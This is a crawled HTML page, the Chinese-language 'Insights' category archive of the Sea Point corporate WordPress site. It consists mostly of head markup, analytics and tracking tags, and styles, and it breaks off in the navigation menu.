

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seapointcorp.com/zh/category/insights-cn/
body_size: 17163
content:
<!DOCTYPE html>
<html>
<head>
   <meta charset="UTF-8">
	<meta name="baidu-site-verification" content="code-qEskp2EfK0" />
   <meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0,maximum-scale=1.0,width=device-width">
   <title>资讯 Archives - Sea Point </title>
   <link rel="icon" sizes="any" mask="" href="https://www.seapointcorp.com/wp-content/themes/seapoint/images/favicon.ico">
   <link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.seapointcorp.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/html5.js"></script>
	<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-default.css?v0.29">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-more.css?v0.49">
<link rel="stylesheet" type="text/css" href="https://www.seapointcorp.com/wp-content/themes/seapoint/css/custom.css?v0.15">
<meta name="facebook-domain-verification" content="jtfi145gqut0c4ye6nkjfgkkawpmyn" />
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/jquery.min.js?v0.3"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/main.js?v0.7"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/custom.js?v=0.11"></script>
<script src="https://www.seapointcorp.com/wp-content/themes/seapoint/js/swiper.min.js"></script>
<script>var Sv1 = Sv1 || [];(function() {  var A2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x63\x72\x69\x70\x74");  A2["\x73\x72\x63"] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x33\x39\x39\x30\x33\x62\x34\x30\x66\x34\x39\x35\x38\x64\x36\x33\x64\x30\x65\x64\x62\x31\x39\x39\x33\x66\x66\x38\x34\x37\x32\x34";  var fOGXpA3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]("\x73\x63\x72\x69\x70\x74")[0];   fOGXpA3["\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](A2, fOGXpA3);})();</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.seapointcorp.com/category/insights/" hreflang="en" />
<link rel="alternate" href="https://www.seapointcorp.com/zh/category/insights-cn/" hreflang="zh-CN" />
<link rel="alternate" href="https://www.seapointcorp.com/hk/category/insights-hk/" hreflang="zh-HK" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.seapointcorp.com/zh/category/insights-cn/" />
	<link rel="next" href="https://www.seapointcorp.com/zh/category/insights-cn/page/2/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="资讯 Archives - Sea Point" />
	<meta property="og:url" content="https://www.seapointcorp.com/zh/category/insights-cn/" />
	<meta property="og:site_name" content="Sea Point" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.seapointcorp.com/zh/category/insights-cn/","url":"https://www.seapointcorp.com/zh/category/insights-cn/","name":"资讯 Archives - Sea Point","isPartOf":{"@id":"https://www.seapointcorp.com/zh/#website"},"breadcrumb":{"@id":"https://www.seapointcorp.com/zh/category/insights-cn/#breadcrumb"},"inLanguage":"zh-Hans"},{"@type":"BreadcrumbList","@id":"https://www.seapointcorp.com/zh/category/insights-cn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.seapointcorp.com/zh/"},{"@type":"ListItem","position":2,"name":"资讯"}]},{"@type":"WebSite","@id":"https://www.seapointcorp.com/zh/#website","url":"https://www.seapointcorp.com/zh/","name":"Sea Point","description":"","publisher":{"@id":"https://www.seapointcorp.com/zh/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seapointcorp.com/zh/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Organization","@id":"https://www.seapointcorp.com/zh/#organization","name":"Sea Point China Limited","url":"https://www.seapointcorp.com/zh/","logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.seapointcorp.com/zh/#/schema/logo/image/","url":"https://www.seapointcorp.com/wp-content/uploads/2019/04/pic-20190414.png","contentUrl":"https://www.seapointcorp.com/wp-content/uploads/2019/04/pic-20190414.png","width":400,"height":115,"caption":"Sea Point China Limited"},"image":{"@id":"https://www.seapointcorp.com/zh/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/sea-point-china-limited/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sea Point &raquo; 资讯 分类 Feed" href="https://www.seapointcorp.com/zh/category/insights-cn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.seapointcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seapointcorp.com/wp-json/wp/v2/categories/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seapointcorp.com/xmlrpc.php?rsd" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"资讯 Archives - Sea Point","pagePostType":"post","pagePostType2":"category-post","pageCategory":["insights-cn"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVCNC5J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width:768px) {
 .c04cont1newbox.num3 .pic {
  width:100%;
	 display: flex;
	 justify-content: center;
 }

 .c04cont1newbox.num3 .pic img {
  display: block;
  width: 70%;
 }
}		</style>
		<!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '380345210113162'); fbq('track', 'PageView'); </script> <noscript> <img height="1" width="1" src="https://www.facebook.com/tr?id=380345210113162&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code -->
	<script>
	//document.oncontextmenu = function(e){return false;}
	 var _sub_height = 180;
	 if (screen.width <= 768){
		_sub_height = 0; 
    }
    (function flexible (window, document) {
     var docEl = document.documentElement;
     var dpr = 1;
     function setBodyFontSize () {
      if (document.body) {
         document.body.style.fontSize = (16 * dpr) + 'px'
      } else {
        document.addEventListener('DOMContentLoaded', setBodyFontSize)
          }
     }
     setBodyFontSize();
     function setRemUnit () {
      var rem = docEl.clientWidth / 10;
      docEl.style.fontSize = rem + 'px'
     }
     setRemUnit();
     window.addEventListener('resize', setRemUnit);
     window.addEventListener('pageshow', function (e) {if (e.persisted) {setRemUnit()}})
    }(window, document))
var _emailFilter_ = /^[_/a-zA-Z0-9]+([!"#$%&()*+,./:;<=>?\^_`{|}~-]?[a-zA-Z0-9/_/-])*@[a-zA-Z0-9]+([\_\-\.]?[a-zA-Z0-9]+)*\.([\-\_]?[a-zA-Z0-9])+(\.?[a-zA-Z0-9]+)?$/;
</script>
</head>
<body data-rsssl=1 >
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVCNC5J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	<style type="text/css" media="screen">
		.advantagebox .show .media .pic a iframe {position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;z-index: 1999;}
		.bannerbox .bannerup {cursor: pointer}
        .breadcrumbsbox + article {padding-top: 187px;}
    .breadcrumbsbox {position: fixed;left: 0;top: 0;margin-top: 122px;z-index: 200;}
    .headerbox {position: fixed;width: 100%;left: 0;top: 0;z-index: 300;}
    .headerbox + article {padding-top: 122px;}
		 .swiper-slide {background-size: cover;}
    @media only screen and (max-width: 1040px){
        .breadcrumbsbox + article {padding-top: 176px;}
        .breadcrumbsbox {position: fixed;left: 0;top: 0;margin-top: 111px;z-index: 200;}
        .headerbox {position: fixed;width: 100%;left: 0;top: 0;z-index: 300;}
        .headerbox + article {padding-top: 111px;}
		 .swiper-slide {background-size: cover;}
    }
    @media only screen and (max-width: 768px){
        .breadcrumbsbox + article {padding-top: 156px;}
        .breadcrumbsbox {position: absolute;left: 0;top: 0;margin-top: 111px;z-index: 200;}
        .headerbox {position: absolute;width: 100%;left: 0;top: 0;z-index: 300;}
        .headerbox + article {padding-top: 111px;}
		 .swiper-slide {background-size: cover;}
    }
    	</style>	
<style type="text/css">	
.swiper-slide  .container { position:relative; height: 100%;overflow:hidden; }
.swiper-slide .container .tt { display:inline-block; position: absolute; width:auto; padding:17px 90px; line-height:1; font-size:42px; text-align:center; color:#fff; font-weight:400; background:rgba(43,143,228,.7);}
.swiper-slide .container .tt-left-t { position: absolute; left: 0; top: 10%; }
.swiper-slide .container .tt-left-b { position: absolute; left: 0; bottom: 30%; }
.swiper-slide .container .tt-right-t { position: absolute; right: 0; top: 10%; }
.swiper-slide .container .tt-right-b { position: absolute; right: 0; bottom: 30%; }
@media only screen and (min-width:768px) and (max-width:1200px) {.swiper-slide .container .tt { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto;}}
@media only screen and (max-width:768px) {.swiper-slide .container .tt { padding:.19166666rem .75rem .2rem; font-size:.35rem; line-height:1; min-height:.75rem; height:auto; }}
@media only screen and (max-width:414px) {.swiper-slide .container .tt { padding:15px 1.5em; margin-left:.5em; margin-right:.5em; font-size:20px; line-height:1; min-height:auto; height:auto; }}
</style>
<style>
.newsbox .news-detail .text-indent{text-indent: 32px;}
.newsbox .news-detail .news_content{margin-top: 10px;text-align: left;}
.newsbox .news-detail ul.newList {list-style: inside;padding-left: 20px;}
.newsbox .news-detail ul.newList li{padding:5px;width: 100%;float:none;}
.newsbox .news-detail ol.newList {list-style: decimal;padding-left: 20px;}
.newsbox .news-detail ol.newList li{padding:5px;width: 100%;float:none;overflow: visible;}
@media only screen and (min-width:768px){
.newsbox .news-detail .min img {display: block;margin: 30px auto; width: 50%;}
}
@media only screen and (min-width:768px){
.newsbox .news-detail .middle img {display: block;margin: 30px auto; width: 70%;}
}
</style>	
<style type="text/css" media="screen">
html { margin-top: 0px !important; }
* html body { margin-top: 0px !important; }
@media screen and ( max-width: 782px ) {html { margin-top: 0px !important; }* html body { margin-top: 0px !important; }}
p:empty:before {content: none;}
p:empty{display:none}
input::-webkit-outer-spin-button,input::-webkit-inner-spin-button {-webkit-appearance: none;}
input[type="number"]{-moz-appearance: textfield;}
</style>
<div class="headerbox" id="_headerbox">
    <div class="header-top">
        <div class="container">
            <div class="right">
	            <ul style="list-style: none;">	<li class="lang-item lang-item-2 lang-item-en lang-item-first"><a lang="en-US" hreflang="en-US" href="https://www.seapointcorp.com/category/insights/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-5 lang-item-zh current-lang"><a lang="zh-CN" hreflang="zh-CN" href="https://www.seapointcorp.com/zh/category/insights-cn/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">中文 (中国)</span></a></li>
	<li class="lang-item lang-item-63 lang-item-hk"><a lang="zh-HK" hreflang="zh-HK" href="https://www.seapointcorp.com/hk/category/insights-hk/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">中文 (香港)</span></a></li>
</ul>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="logo"><a href="https://www.seapointcorp.com/zh"><img src="https://www.seapointcorp.com/wp-content/themes/seapoint/images/logo.png" alt="熙博德 Sea Point"></a></div>
            <nav class="main-menu-box">
	            	            <ul class="main-menu"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-239"><a href="https://www.seapointcorp.com/zh/">首页</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-238"><a href="#home">行业</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.seapointcorp.com/zh/industries-cn/commercial/">楼宇</a></li>
